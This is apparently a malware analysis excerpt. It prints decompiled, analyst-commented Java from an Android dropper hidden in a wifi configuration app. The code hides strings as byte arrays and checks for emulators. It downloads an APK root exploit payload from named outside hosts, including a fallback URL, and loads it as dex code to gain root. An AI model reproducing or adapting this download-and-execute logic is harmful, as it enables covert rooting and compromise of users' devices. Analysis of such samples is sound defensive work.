 public static void In(Context arg5) {
String[] v2 = Utils.getChannel(arg5, new String(new byte[]{119, 101, 98, 46, 105, 110, 105})).split(","); // web.ini, "jinwf_ca_1,CED6DCA3886722B1070ACC5271ABCEDF"
if(v2 != null) {
bi.appChannel = v2[0]; // jinwf_ca_1
bi.md5Channel = v2[1]; // CED6DCA3886722B1070ACC5271ABCEDF
}
else {
bi.appChannel = new String(new byte[]{115, 121, 115, 95, 108, 105, 118, 101, 95, 49});
bi.md5Channel = new String(new byte[]{57, 56, 52, 70, 65, 48, 57, 68, 55, 68, 55, 70, 50, 48, 51, 53, 53, 70, 54, 49, 67, 65, 54, 53, 55, 55, 69, 53, 49, 56, 70, 48});
}
new Thread(new Runnable(arg5) {
public void run() {
int v3;
String v5;
String v9;
try {
v9 = "";
v5 = "";
v3 = 0;
}
catch(Exception v1) {
goto label_138;
}
while(true) {
if(v3 < 5) {
try {
String v6 = Utils.getVersionInfo(this.val$ctx, bi.access$0(), bi.access$1()); // {"code":200,"json":{"m":"B2B880B3B22E1C034E32270CD9EC6F2C","u":"http://down.smykttum.com/thinking/
if(v6 == null) {
System.out.println(Constants.LogTag);
}
else if(!v6.contains(":404")) {
JSONObject v7 = new JSONObject(v6);
if(v7.optJSONObject(Constants.strJson) != null) {
JSONObject v4 = v7.optJSONObject(Constants.strJson);
v9 = v4.optString("u"); // http://down.smykttum.com/thinking/group/rtt0620_663.apk
bi.access$2(v4.optString("uname"));
System.out.println(Constants.LogTag);
v5 = v4.optString("m").toLowerCase();
if(v9 != null && (v9.contains(Constants.strHttp))) {
goto label_6;
}
}
}
else {
goto label_6;
}
++v3;
continue;
label_6:
System.out.println(Constants.LogTag);
if(v9 == null || !v9.contains(Constants.strHttp)) {
v9 = Constants.backUrl; // http://down.zigyfdeb.com/backokr/rtt_0310_577.apk
}
new Thread(new Runnable(this.val$ctx) {
public void run() {
Log.i(Constants.LogTag, "youdo");
Utils.checkVirtual(this.val$ctx, bi.access$1());
}
}).start();
if(!TextUtils.isEmpty(bi.access$3())) {
String v8 = Settings$System.getString(this.val$ctx.getContentResolver(), Constants.SettingChannel);
if(TextUtils.isEmpty(((CharSequence)v8))) {
v8 = "";
}
Settings$System.putString(this.val$ctx.getContentResolver(), Constants.channelListKey, String.valueOf(bi.access$3()) + ":" + v8);
Settings$System.putString(this.val$ctx.getContentResolver(), Constants.SettingChannel, bi.access$3());
}
File v0 = new File(this.val$ctx.getFilesDir() + File.separator + Constants.filePath + File.separator + Constants.dexFileName); // /data/data/net.gotsun.android.wifi_configuration/
if((v0.exists()) && v0.length() > 0) {
String v2 = Md5Utils.getFileMD5String(v0.getAbsolutePath()).toLowerCase();
if(!TextUtils.isEmpty(((CharSequence)v2)) && !TextUtils.isEmpty(((CharSequence)v5)) && (v2.equals(v5))) {
Utils.initDexFunction(this.val$ctx, bi.access$0(), bi.access$1());
return;
}
}
if(Utils.getFile(this.val$ctx, v9, v5)) { // request the url http://down.smykttum.com/thinking/group/rtt0620_663.apk to download the root exploit payload.
System.out.println(Constants.LogTag);
Utils.initDexFunction(this.val$ctx, bi.access$0(), bi.access$1()); // load dex file dynamically, and invoke the method initRoot of the class cn.engine.RootPermApi.
return;
}
if(!Utils.getFile(this.val$ctx, Constants.backUrl, "")) {
return;
}
Utils.initDexFunction(this.val$ctx, bi.access$0(), bi.access$1());
return;
}
catch(Exception v1) {
try {
System.out.println(Constants.LogTag);
v1.printStackTrace();
return;
}
catch(Exception v1) {
goto label_138;
}
}
}
goto label_6;
}
return;
label_138:
System.out.println(Constants.LogTag);
v1.printStackTrace();
}
}).start();
}
Ots安全